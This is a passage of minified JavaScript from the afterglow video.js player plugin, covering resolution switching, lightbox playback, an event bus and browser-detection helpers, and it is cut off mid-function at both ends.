_inherits(e,t),_createClass(e,[{key:"buildCSSClass",value:function(){return"vjs-ag-res-button "+_get(Object.getPrototypeOf(e.prototype),"buildCSSClass",this).call(this)}},{key:"init",value:function(){this.prepareSources(),this.setResolutionsNeededFromPlayer(),this.resolutionsNeeded&&(this.switchSource(this.sources[0]),this.setCurrentResFromPlayer(),this.on("click",this.switchResolution),this.on("tap",this.switchResolution)),this.updateButton();var t=this;this.player_.on("ready",function(){t.updateButton}),this.player_.on("play",function(){t.updateButton})}},{key:"prepareSources",value:function(){this.sources=this.getAbsoluteSources(),this.sourcesByType=videojs.reduce(this.sources,function(t,e,o){return(t[e.type]=t[e.type]||[]).push(e),t},{},this.player_),this.typeAndTech=this.selectTypeAndTech(this.sources)}},{key:"setCurrentResFromPlayer",value:function(){for(var t=this.player_.src(),e=this.sources,o=e.length-1;o>=0;o--)e[o].src==t&&("hd"!==e[o]["data-quality"]?this.currentRes="sd":this.currentRes="hd")}},{key:"setResolutionsNeededFromPlayer",value:function(){if(this.resolutionsNeeded=!1,"object"==typeof this.typeAndTech){var t=this.typeAndTech.type;if(void 0!==this.sourcesByType[t]&&this.sourcesByType[t].length>1)for(var e=this.sourcesByType[t].length-1;e>=0;e--)if(void 0!==this.sourcesByType[t][e]["data-quality"]||this.sourcesByType[t][e]["data-quality"]!=this.currentRes)return void(this.resolutionsNeeded=!0)}}},{key:"removeSources",value:function(){var t=this.player_.el_.getElementsByTagName("video")[0];if("Html5"===this.player_.techName_&&t)for(var e=t.getElementsByTagName("source"),o=0;o<e.length;o++)t.removeChild(e[o])}},{key:"getAbsoluteSources",value:function(){for(var t=this.player_.options_.sources,e=window.location.href.match(/(.*\/)/)[0],o=window.location.protocol,n=window.location.origin,r=t.length-1;r>=0;r--){var i=t[r].src;if(void 0!==i&&""!==i){if(i.search(/^\/\//)!=-1)i=o+i;else{if(i.search(/:\/\//)!=-1)continue;i=i.search(/^\//)!=-1?n+i:e+i}t[r].src=i}}return t}},{key:"getSourceForResolutionChange",value:function(){for(var t=this.typeAndTech.type,e=this.sourcesByType[t],o=e.length-1;o>=0;o--)if("hd"==this.currentRes){if(void 0==e[o]["data-quality"]||"hd"!==e[o]["data-quality"])return e[o]}else if("hd"==e[o]["data-quality"])return e[o];return e[0]}},{key:"switchResolution",value:function(){var t=this.getSourceForResolutionChange();this.switchSource(t)}},{key:"stopStream",value:function(){switch(this.player_.techName_){case"Flash":this.player_.tech_.el_.vjs_stop()}}},{key:"selectSource",value:function(t){this.removeSources();var e=this.sourcesByType,o=this.selectTypeAndTech(t);return!!o&&(this.options_.sourceResolutions=e[o.type],this.selectResolution(this.options_.sourceResolutions))}},{key:"selectTypeAndTech",value:function(t){for(var e,o,n=0,r=this.player_.options_.techOrder;n<r.length;n++)if(e=this.player_.techName_,o=window.videojs.getTech(e),o.isSupported())for(var i=0,s=t;i<s.length;i++){var a=s[i];if(o.canPlaySource(a))return{type:a.type,tech:e}}}},{key:"selectResolution",value:function(t){var e=0,o=!!window.localStorage,n=e;if(o){var r=parseInt(window.localStorage.getItem("videojs_preferred_res"),10);isNaN(r)||(n=r)}var i=t.length-1,s=n>i?i:n;return t[s]}},{key:"switchSource",value:function(t){if(this.player_.cache_.src===t.src)return this.player_.trigger("resolutionchange"),this.player_;var e=this.player_.currentTime(),o=this.player_.paused();this.player_.pause(),this.stopStream(),"Html5"===this.player_.techName_?this.player_.src(t.src):this.player_.loadTech(this.player_.techName_,{src:t.src});var n=this;this.player_.ready(function(){this.player_.one("loadeddata",videojs.bind(this.player_,function(){this.player_.currentTime(e)})),this.player_.trigger("resolutionchange"),o||(this.player_.load(),this.player_.play()),localStorage.setItem("videojs_preferred_res",parseInt(t.index,10)),n.setCurrentResFromPlayer(),n.updateButton()})}},{key:"updateButton",value:function(){var t=this.prepareButtonElement(this.el_);this.resolutionsNeeded?t.removeClass("vjs-hidden"):t.addClass("vjs-hidden"),"hd"==this.currentRes?t.addClass("vjs-ag-res-hd"):t.removeClass("vjs-ag-res-hd"),this.el_.blur()}},{key:"prepareButtonElement",value:function(t){return"function"!=typeof t.addClass&&(t.addClass=function(t){if(this.classList)this.classList.add(t);else if(-1==this.className.indexOf(t)){var e=this.className.split(" ");e.push(t),this.className=e.join(" ")}return this}),"function"!=typeof t.removeClass&&(t.removeClass=function(t){if(this.classList)this.classList.remove(t);else{var e=this.className.split(" ");
e.splice(e.indexOf(t),1),this.className=e.join(" ")}return this}),t}}]),e}(VjsButtonResBBase);videojs.reduce=function(t,e,o,n){if(t&&0!==t.length){for(var r=0,i=t.length;r<i;r++)o=e.call(t,o,t[r],r);return o}},function(){videojs.registerComponent("ResolutionSwitchingButton",ResolutionSwitchingButton)}();var _createClass=function(){function t(t,e){for(var o=0;o<e.length;o++){var n=e[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,o,n){return o&&t(e.prototype,o),n&&t(e,n),e}}(),_get=function(t,e,o){for(var n=!0;n;){var r=t,i=e,s=o;n=!1,null===r&&(r=Function.prototype);var a=Object.getOwnPropertyDescriptor(r,i);if(void 0!==a){if("value"in a)return a.value;var l=a.get;if(void 0===l)return;return l.call(s)}var u=Object.getPrototypeOf(r);if(null===u)return;t=u,e=i,o=s,n=!0,a=u=void 0}},VjsComponent=videojs.getComponent("Component"),TopControlBar=function(t){function e(t,o){_classCallCheck(this,e),_get(Object.getPrototypeOf(e.prototype),"constructor",this).call(this,t,o)}return _inherits(e,t),_createClass(e,[{key:"createEl",value:function(){return _get(Object.getPrototypeOf(e.prototype),"createEl",this).call(this,"div",{className:"vjs-top-control-bar"})}}]),e}(VjsComponent);TopControlBar.prototype.options_={loadEvent:"play",children:["fullscreenToggle"]},function(){videojs.registerComponent("TopControlBar",TopControlBar)}(),function t(e,o,n){function r(s,a){if(!o[s]){if(!e[s]){var l="function"==typeof require&&require;if(!a&&l)return l(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var c=o[s]={exports:{}};e[s][0].call(c.exports,function(t){var o=e[s][1][t];return r(o?o:t)},c,c.exports,t,e,o,n)}return o[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)r(n[s]);return r}({1:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(o,"__esModule",{value:!0});var i=function(){function t(t,e){for(var o=0;o<e.length;o++){var n=e[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,o,n){return o&&t(e.prototype,o),n&&t(e,n),e}}(),s=t("./components/Player"),a=n(s),l=t("./components/Lightbox"),u=(n(l),t("./components/LightboxTrigger")),c=n(u),p=t("./components/Eventbus"),f=n(p),d=t("./lib/DOMElement"),h=n(d),v=function(){function t(){r(this,t),this.players=[],this.lightboxtriggers=[],this.eventbus=!1,this.afterinit=[]}return i(t,[{key:"init",value:function(){this.configureVideoJS(),this.prepareEventbus(),this.initVideoElements(),this.prepareLightboxVideos();for(var t=0;t<this.afterinit.length;t++)this.afterinit[t]();this.afterinit=[]}},{key:"initVideoElements",value:function(){for(var t=document.querySelectorAll("video.afterglow,video.sublime"),e=0;e<t.length;e++){var o=new h["default"](t[e]),n=new a["default"](o);n.init(),this.players.push(n)}}},{key:"prepareLightboxVideos",value:function(){for(var t=document.querySelectorAll("a.afterglow,a.sublime"),e=0;e<t.length;e++){var o=new c["default"](t[e]);this.bindLightboxTriggerEvents(o),this.lightboxtriggers.push(o)}}},{key:"prepareEventbus",value:function(){this.eventbus=!1,this.eventbus=new f["default"]}},{key:"on",value:function(t,e,o){var n=this;this.eventbus?this.eventbus.subscribe(t,e,o):this.afterinit.push(function(){n.on(t,e,o)})}},{key:"off",value:function(t,e,o){var n=this;this.eventbus?this.eventbus.unsubscribe(t,e,o):this.afterinit.push(function(){n.off(t,e,o)})}},{key:"bindLightboxTriggerEvents",value:function(t){var e=this;t.on("trigger",function(){e.consolidatePlayers}),t.on("close",function(){e.consolidatePlayers()})}},{key:"play",value:function(t){for(var e=this.players.length-1;e>=0;e--)this.players[e].id===t&&this.players[e].getPlayer().play();for(var e=this.lightboxtriggers.length-1;e>=0;e--)this.lightboxtriggers[e].playerid===t&&this.lightboxtriggers[e].trigger()}},{key:"getPlayer",value:function(t){for(var e=this.players.length-1;e>=0;e--)if(this.players[e].id===t)return this.players[e].getPlayer();for(var e=this.lightboxtriggers.length-1;e>=0;e--)if(this.lightboxtriggers[e].playerid===t)return this.lightboxtriggers[e].getPlayer();return!1}},{key:"destroyPlayer",value:function(t){for(var e=this.players.length-1;e>=0;e--)if(this.players[e].id===t)return this.players[e].destroy(),this.players.splice(e,1),!0;for(var e=this.lightboxtriggers.length-1;e>=0;e--)if(this.lightboxtriggers[e].playerid===t)return this.closeLightbox(),!0;return!1}},{key:"closeLightbox",value:function(){for(var t=this.lightboxtriggers.length-1;t>=0;t--)this.lightboxtriggers[t].closeLightbox();this.consolidatePlayers()}},{key:"consolidatePlayers",value:function(){for(var t=this.players.length-1;t>=0;t--)void 0===this.players[t]||this.players[t].alive||(delete this.players[t],this.players=this.players.filter(function(){return!0}))}},{key:"configureVideoJS",value:function(){window.HELP_IMPROVE_VIDEOJS=!1}}]),t}();o["default"]=v,e.exports=o["default"]},{"./components/Eventbus":3,"./components/Lightbox":4,"./components/LightboxTrigger":5,"./components/Player":6,"./lib/DOMElement":7}],2:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(o,"__esModule",{value:!0});var i=function(){function t(t,e){for(var o=0;o<e.length;o++){var n=e[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,o,n){return o&&t(e.prototype,o),n&&t(e,n),e}}(),s=t("../lib/Util"),a=n(s),l=function(){function t(e){var o=arguments.length<=1||void 0===arguments[1]?"afterglow":arguments[1];return r(this,t),this.init(e,o)}return i(t,[{key:"init",value:function(t){var e=arguments.length<=1||void 0===arguments[1]?"afterglow":arguments[1];if(void 0==t)console.error("Please provide a proper video element to afterglow");else{this.videoelement=t,this.options={},this.skin=e,this.setDefaultOptions(),this.setSkinControls();var o=new a["default"];o.isYoutubePlayer(this.videoelement)&&this.setYoutubeOptions(),o.isVimeoPlayer(this.videoelement)&&this.setVimeoOptions()}}},{key:"setDefaultOptions",value:function(){this.options.controls=!0,this.options.techOrder=["Html5"],this.options.preload=this.getPlayerAttributeFromVideoElement("preload","auto"),this.options.autoplay=this.getPlayerAttributeFromVideoElement("autoplay"),this.options.poster=this.getPlayerAttributeFromVideoElement("poster")}},{key:"getPlayerAttributeFromVideoElement",value:function(t){var e=!(arguments.length<=1||void 0===arguments[1])&&arguments[1];return null!==this.videoelement.getAttribute("data-"+t)?this.videoelement.getAttribute("data-"+t):null!==this.videoelement.getAttribute(t)?this.videoelement.getAttribute(t):e}},{key:"setSkinControls",value:function(){var t={children:[{name:"currentTimeDisplay"},{name:"playToggle"},{name:"durationDisplay"},{name:"progressControl"},{name:"ResolutionSwitchingButton"},{name:"volumeMenuButton",inline:!0},{name:"subtitlesButton"},{name:"captionsButton"}]};this.options.controlBar=t}},{key:"setYoutubeOptions",value:function(){this.options.showinfo=0,this.options.techOrder=["youtube"],this.options.sources=[{type:"video/youtube",src:"https://www.youtube.com/watch?v="+this.getPlayerAttributeFromVideoElement("youtube-id")}];var t=new a["default"];t.ie().actualVersion>=8&&t.ie().actualVersion<=11?this.options.youtube={ytControls:2,color:"white",modestbranding:1}:this.options.youtube={iv_load_policy:3,modestbranding:1}}},{key:"setVimeoOptions",value:function(){this.options.techOrder=["vimeo"],this.options.sources=[{type:"video/vimeo",src:"https://vimeo.com/"+this.getPlayerAttributeFromVideoElement("vimeo-id")}]}},{key:"getSkinClass",value:function(){var t="vjs-afterglow-skin";"afterglow"!==this.skin&&(t+=" afterglow-skin-"+this.skin);var e=new a["default"];return 9==e.ie().actualVersion&&(t+=" ie9-is-bad"),t}}]),t}();o["default"]=l,e.exports=o["default"]},{"../lib/Util":8}],3:[function(t,e,o){"use strict";function n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(o,"__esModule",{value:!0});var r=function(){function t(t,e){for(var o=0;o<e.length;o++){var n=e[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,o,n){return o&&t(e.prototype,o),n&&t(e,n),e}}(),i=function(){function t(){n(this,t),this.players={}}return r(t,[{key:"subscribe",value:function(t,e,o){this.players[t]||(this.players[t]={listeners:{}}),this.players[t].listeners[e]||(this.players[t].listeners[e]=[]),this.players[t].listeners[e].push(o)}},{key:"unsubscribe",value:function(t,e,o){if(this.players[t]&&this.players[t].listeners[e]&&this.players[t].listeners[e].indexOf(o)!==-1){var n=this.players[t].listeners[e].indexOf(o);this.players[t].listeners[e].splice(n,1)}else console.error("afterglow could not unbind your event because the _callback was not bound")}},{key:"dispatch",value:function(t,e){if(!this.players[t]||!this.players[t].listeners[e])return!1;for(var o=0;o<this.players[t].listeners[e].length;o++)this.players[t].listeners[e][o]({type:e,playerid:t,player:window.afterglow.getPlayer(t)})}}]),t}();o["default"]=i,e.exports=o["default"]},{}],4:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}Object.defineProperty(o,"__esModule",{value:!0});var s=function(){function t(t,e){for(var o=0;o<e.length;o++){var n=e[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,o,n){return o&&t(e.prototype,o),n&&t(e,n),e}}(),a=function(t,e,o){for(var n=!0;n;){var r=t,i=e,s=o;n=!1,null===r&&(r=Function.prototype);var a=Object.getOwnPropertyDescriptor(r,i);if(void 0!==a){if("value"in a)return a.value;var l=a.get;if(void 0===l)return;return l.call(s)}var u=Object.getPrototypeOf(r);if(null===u)return;t=u,e=i,o=s,n=!0,a=u=void 0}},l=t("./Player"),u=n(l),c=t("../lib/Util"),p=n(c),f=t("../lib/DOMElement"),d=n(f),h=t("../../../../vendor/Emitter/Emitter"),v=n(h),y=function(t){function e(){r(this,e),a(Object.getPrototypeOf(e.prototype),"constructor",this).call(this,document.createElement("div")),this.addClass("afterglow-lightbox-wrapper"),this.build(),this.bindEmitter()}return i(e,t),s(e,[{key:"build",value:function(){var t=this.buildCover(),e=this.buildLightbox();this.appendDomElement(t,"cover"),this.appendDomElement(e,"lightbox")}},{key:"buildCover",value:function(){var t=document.createElement("div");return t=new d["default"](t),t.addClass("cover"),t}},{key:"buildLightbox",value:function(){var t=document.createElement("div");return t=new d["default"](t),t.addClass("afterglow-lightbox"),t}},{key:"bindEmitter",value:function(){(0,v["default"])(this)}},{key:"passVideoElement",value:function(t){this.playerid=t.getAttribute("id"),t=new d["default"](t),this.lightbox.appendDomElement(t,"videoelement"),this.lightbox.videoelement=t,this.lightbox.videoelement.setAttribute("autoplay","autoplay"),this.player=new u["default"](this.lightbox.videoelement)}},{key:"launch",value:function(t){var e=this,o=new p["default"];document.body.appendChild(this.node),this.player.init(function(){o.isMobile()||e.player.videojs.paused()&&(e.player.videojs.posterImage.show(),e.player.videojs.bigPlayButton.show()),"true"==e.lightbox.videoelement.getAttribute("data-autoclose")?e.player.videojs.on("ended",function(){e.close()}):e.player.videojs.on("ended",function(){e.player.videojs.posterImage.show()}),e.player.videojs.getChild("TopControlBar").addChild("LightboxCloseButton")});for(var n in window.videojs.getPlayers())null!==window.videojs.getPlayers()[n]&&window.videojs.getPlayers()[n].id_!==this.playerid&&window.videojs.getPlayers()[n].pause();this.resize(),o.addEventListener(window,"resize",function(){e.resize()}),this.cover.bind("click",function(){e.close()}),o.addEventListener(window,"keyup",function(t){27==t.keyCode&&e.close()}),"function"==typeof t&&t(this)}},{key:"resize",value:function(){if(void 0!==this.lightbox.videoelement){var t=this.lightbox.videoelement.getAttribute("data-ratio");if("false"==this.lightbox.videoelement.getAttribute("data-overscale"))var e=this.calculateLightboxSizes(t,parseInt(this.lightbox.videoelement.getAttribute("data-maxwidth")));else var e=this.calculateLightboxSizes(t)}else if(1==document.querySelectorAll("div.afterglow-lightbox-wrapper .vjs-youtube").length)var o=document.querySelector("div.afterglow-lightbox-wrapper .vjs-youtube"),t=o.getAttribute("data-ratio"),e=this.calculateLightboxSizes(t);this.node.style.width=e.width,this.node.style.height=e.height,this.lightbox.node.style.height=e.playerheight+"px",this.lightbox.node.style.width=e.playerwidth+"px",this.lightbox.node.style.top=e.playeroffsettop+"px",this.lightbox.node.style.left=e.playeroffsetleft+"px"}},{key:"calculateLightboxSizes",value:function(t,e){var o={};return o.width=window.clientWidth||document.documentElement.clientWidth||document.body.clientWidth||window.innerWidth,o.height=window.clientHeight||document.documentElement.clientHeight||document.body.clientHeight||window.innerHeight,o.height/o.width>t?("undefined"!=typeof e&&e<.9*o.width?o.playerwidth=e:o.playerwidth=.9*o.width,o.playerheight=o.playerwidth*t):("undefined"!=typeof e&&e<.92*o.height/t?o.playerheight=e*t:o.playerheight=.92*o.height,o.playerwidth=o.playerheight/t),o.playeroffsettop=(o.height-o.playerheight)/2,o.playeroffsetleft=(o.width-o.playerwidth)/2,o}},{key:"close",value:function(){window.afterglow.eventbus.dispatch(this.player.id,"before-lightbox-close"),this.player.destroy(!0),this.node.parentNode.removeChild(this.node),this.emit("close")}},{key:"getPlayer",value:function(){if(void 0!==this.player)return this.player.getPlayer()}}]),e}(d["default"]);o["default"]=y,e.exports=o["default"]},{"../../../../vendor/Emitter/Emitter":10,"../lib/DOMElement":7,"../lib/Util":8,"./Player":6}],5:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}Object.defineProperty(o,"__esModule",{value:!0});var s=function(){function t(t,e){for(var o=0;o<e.length;o++){var n=e[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,o,n){return o&&t(e.prototype,o),n&&t(e,n),e}}(),a=function(t,e,o){for(var n=!0;n;){var r=t,i=e,s=o;n=!1,null===r&&(r=Function.prototype);var a=Object.getOwnPropertyDescriptor(r,i);if(void 0!==a){if("value"in a)return a.value;var l=a.get;if(void 0===l)return;return l.call(s)}var u=Object.getPrototypeOf(r);if(null===u)return;t=u,e=i,o=s,n=!0,a=u=void 0}},l=t("./Lightbox"),u=n(l),c=t("../../../../vendor/Emitter/Emitter"),p=n(c),f=t("../lib/DOMElement"),d=n(f),h=function(t){function e(t){r(this,e),a(Object.getPrototypeOf(e.prototype),"constructor",this).call(this,t),this.init()}return i(e,t),s(e,[{key:"init",value:function(){this.playerid=this.node.getAttribute("href").replace("#","");var t=document.querySelector("#"+this.playerid);this.videoelement=new d["default"](t),this.prepare(),(0,p["default"])(this)}},{key:"prepare",value:function(){var t=this;this.videoelement.addClass("afterglow-lightboxplayer"),this.videoelement.setAttribute("data-autoresize","fit"),this.bind("click",function(e){e.preventDefault(),t.trigger()})}},{key:"trigger",value:function(){var t=this;this.lightbox=new u["default"];var e=this.videoelement.cloneNode(!0);this.lightbox.passVideoElement(e),this.emit("trigger"),window.afterglow.eventbus.dispatch(this.playerid,"lightbox-launched"),this.lightbox.launch(),this.lightbox.on("close",function(){window.afterglow.eventbus.dispatch(t.playerid,"lightbox-closed"),t.emit("close")})}},{key:"closeLightbox",value:function(){void 0!=this.lightbox&&(this.lightbox.close(),this.deleteLightbox())}},{key:"deleteLightbox",value:function(){void 0!=this.lightbox&&delete this.lightbox}},{key:"getPlayer",value:function(){if(void 0!==this.lightbox)return this.lightbox.getPlayer()}}]),e}(d["default"]);o["default"]=h,e.exports=o["default"]},{"../../../../vendor/Emitter/Emitter":10,"../lib/DOMElement":7,"./Lightbox":4}],6:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(o,"__esModule",{value:!0});var i=function(){function t(t,e){for(var o=0;o<e.length;o++){var n=e[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,o,n){return o&&t(e.prototype,o),n&&t(e,n),e}}(),s=t("./Config"),a=n(s),l=t("../lib/Util"),u=n(l),c=function(){function t(e){r(this,t),this.setup(e)}return i(t,[{key:"setup",value:function(t){this.videoelement=t,this.id=t.getAttribute("id"),this.config=new a["default"](t,this.getSkinName()),this.util=new u["default"],this.prepareVideoElement(),this.alive=!0}},{key:"prepareVideoElement",value:function(){this.applyDefaultClasses(),this.applyParameters(),this.util.isYoutubePlayer(this.videoelement)?this.applyYoutubeClasses():this.util.isVimeoPlayer(this.videoelement)&&this.applyVimeoClasses()}},{key:"init",value:function(t){var e=this.videoelement.node,o=this.config.options,n=window.videojs(e,o).ready(function(){var o=this;if(this.hotkeys({enableFullscreen:!0,enableNumbers:!1,enableVolumeScroll:!1}),null!==e.getAttribute("data-volume")){var n=parseFloat(e.getAttribute("data-volume"));this.volume(n)}this.addChild("TopControlBar"),this.on("play",function(){window.afterglow.eventbus.dispatch(o.id(),"play");for(var t in window.videojs.getPlayers())null!==window.videojs.getPlayers()[t]&&window.videojs.getPlayers()[t].id_!==o.id_&&window.videojs.getPlayers()[t].pause();o.el_.classList.contains("vjs-youtube-headstart")&&!function(){var t=o.el_;setTimeout(function(){t.classList.remove("vjs-youtube-headstart")},3e3)}()}),this.on("pause",function(){window.afterglow.eventbus.dispatch(o.id(),"paused")}),this.on("ended",function(){window.afterglow.eventbus.dispatch(o.id(),"ended")}),this.on("volumechange",function(){window.afterglow.eventbus.dispatch(o.id(),"volume-changed")}),this.on("fullscreenchange",function(){o.isFullscreen()?window.afterglow.eventbus.dispatch(o.id(),"fullscreen-entered"):window.afterglow.eventbus.dispatch(o.id(),"fullscreen-left"),window.afterglow.eventbus.dispatch(o.id(),"fullscreen-changed")}),"function"==typeof t&&t(this),window.afterglow.eventbus.dispatch(this.id(),"ready"),this.on("autoplay",function(){window.afterglow.eventbus.dispatch(o.id(),"play")})});this.videojs=n}},{key:"applyDefaultClasses",value:function(){var t=this;this.videoelement.addClass("video-js"),this.videoelement.addClass("afterglow");var e=this.config.getSkinClass().split(" ");e.forEach(function(e){t.videoelement.addClass(e)}),this.videoelement.removeClass("sublime");var o=this.util.ie().actualVersion;o>=8&&o<=11&&this.videoelement.addClass("vjs-IE")}},{key:"applyParameters",value:function(){if("false"==this.videoelement.getAttribute("data-overscale")&&this.videoelement.setAttribute("data-maxwidth",this.videoelement.getAttribute("width")),"none"!=this.videoelement.getAttribute("data-autoresize")&&"false"!=this.videoelement.getAttribute("data-autoresize")){this.videoelement.addClass("vjs-responsive");var t=this.calculateRatio();this.videoelement.node.style.paddingTop=100*t+"%",this.videoelement.removeAttribute("height"),this.videoelement.removeAttribute("width"),this.videoelement.setAttribute("data-ratio",t)}}},{key:"applyYoutubeClasses",value:function(){this.videoelement.addClass("vjs-youtube"),this.videoelement.addClass("vjs-youtube-headstart"),document.querySelector("video").controls&&this.videoelement.addClass("vjs-using-native-controls"),/iPad|iPhone|iPod|iOS/.test(navigator.platform)&&this.videoelement.addClass("vjs-iOS");var t=this.util.ie().actualVersion;t>=8&&t<=11&&this.videoelement.addClass("vjs-using-native-controls")}},{key:"applyVimeoClasses",value:function(){this.videoelement.addClass("vjs-vimeo")}},{key:"calculateRatio",value:function(){if(this.videoelement.getAttribute("data-ratio"))var t=this.videoelement.getAttribute("data-ratio");else{if(!this.videoelement.getAttribute("height")||!this.videoelement.getAttribute("width"))return console.error("Please provide witdh and height for your video element."),0;var t=this.videoelement.getAttribute("height")/this.videoelement.getAttribute("width")}return parseFloat(t)}},{key:"getSkinName",value:function(){return this.videoelement.getAttribute("data-skin")?this.videoelement.getAttribute("data-skin"):"afterglow"}},{key:"destroy",value:function(){this.videojs.paused()||this.videojs.pause(),this.videojs.isFullscreen()&&this.videojs.exitFullscreen(),this.videojs.dispose(),this.alive=!1}},{key:"getPlayer",value:function(){return this.videojs}}]),t}();o["default"]=c,e.exports=o["default"]},{"../lib/Util":8,"./Config":2}],7:[function(t,e,o){"use strict";function n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(o,"__esModule",{value:!0});var r=function(){function t(t,e){for(var o=0;o<e.length;o++){var n=e[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,o,n){return o&&t(e.prototype,o),n&&t(e,n),e}}(),i=function(){function t(e){n(this,t),this.node=e}return r(t,[{key:"addClass",value:function(t){return this.node.classList?this.node.classList.add(t):this.hasClass(t)||(this.node.className+=" "+t),this}},{key:"removeClass",value:function(t){if(this.node.classList)this.node.classList.remove(t);else{var e=this.node.className.split(" ");e.splice(e.indexOf(t),1),this.node.className=e.join(" ")}return this}},{key:"hasClass",value:function(t){return this.node.classList?this.node.classList.contains(t):-1<this.node.className.indexOf(t)}},{key:"bind",value:function(t,e){for(var o=t.split(" "),n=0,r=o.length;n<r;n++)this.node.addEventListener?this.node.addEventListener(o[n],e,!1):this.node.attachEvent&&this.node.attachEvent("on"+o[n],e);return this}},{key:"unbind",value:function(t,e){for(var o=t.split(" "),n=0,r=o.length;n<r;n++)this.node.removeEventListener&&this.node.removeEventListener(o[n],e,!1),this.node.detachEvent&&this.node.detachEvent("on"+o[n],e);return this}},{key:"appendDomElement",value:function(t,e){this[e]=t,this.appendChild(t.node)}},{key:"getAttribute",value:function(t){return this.node.getAttribute(t)}},{key:"setAttribute",value:function(t,e){return this.node.setAttribute(t,e)}},{key:"hasAttribute",value:function(t){return this.node.hasAttribute(t)}},{key:"removeAttribute",value:function(t){return this.node.removeAttribute(t)}},{key:"cloneNode",value:function(){var t=!(arguments.length<=0||void 0===arguments[0])&&arguments[0];return this.node.cloneNode(t)}},{key:"appendChild",value:function(t){this.node.appendChild(t)}}]),t}();o["default"]=i,e.exports=o["default"]},{}],8:[function(t,e,o){"use strict";function n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(o,"__esModule",{value:!0});var r=function(){function t(t,e){for(var o=0;o<e.length;o++){var n=e[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,o,n){return o&&t(e.prototype,o),n&&t(e,n),e}}(),i=function(){function t(){n(this,t)}return r(t,[{key:"isYoutubePlayer",value:function(t){return t.hasAttribute("data-youtube-id")}},{key:"loadYoutubeThumbnailUrl",value:function(t){var e="https://img.youtube.com/vi/"+t+"/maxresdefault.jpg";return e}},{key:"isVimeoPlayer",value:function(t){return t.hasAttribute("data-vimeo-id")}},{key:"isDailymotionPlayer",value:function(t){return t.hasAttribute("data-dailymotion-id")}},{key:"ie",value:function(){var t,e,o,n,r;return e=!1,n={5.5:"5.5",5.6:"6",5.7:"7",5.8:"8",9:"9",10:"10"},r=new Function("/*@cc_on return @_jscript_version; @*/")(),void 0!==r&&(e=!0,o=n[r]),t={isTheBrowser:e,actualVersion:o},e||window.navigator.userAgent.indexOf("Trident/7.0")>0&&!/x64|x32/gi.test(window.navigator.userAgent)&&(t={isTheBrowser:!0,actualVersion:"11"}),t}},{key:"isMobile",value:function(){var t=function(){return navigator.userAgent.match(/Android/i)},e=function(){return navigator.userAgent.match(/BlackBerry/i)},o=function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},n=function(){return navigator.userAgent.match(/Opera Mini/i)},r=function(){return navigator.userAgent.match(/IEMobile/i)};return!!(t()||e()||o()||n()||r())}},{key:"merge_objects",value:function(t,e){var o={};for(var n in t)o[n]=t[n];for(var n in e)o[n]=e[n];return o}},{key:"addEventListener",value:function(t,e,o){null!=t&&"undefined"!=typeof t&&(t.addEventListener?t.addEventListener(e,o,!1):t.attachEvent?t.attachEvent("on"+e,o):t["on"+e]=o)}}]),t}();o["default"]=i,e.exports=o["default"]},{}],9:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}var r=t("./afterglow/Afterglow"),i=n(r);window.afterglow=new i["default"],document.addEventListener("DOMContentLoaded",function(){window.afterglow.init()})},{"./afterglow/Afterglow":1}],10:[function(t,e,o){"use strict";function n(t){if(t)return r(t)}function r(t){for(var e in n.prototype)t[e]=n.prototype[e];return t}e.exports=n,n.prototype.on=n.prototype.addEventListener=function(t,e){return this._callbacks=this._callbacks||{},(this._callbacks["$"+t]=this._callbacks["$"+t]||[]).push(e),this},n.prototype.once=function(t,e){function o(){this.off(t,o),e.apply(this,arguments)}return 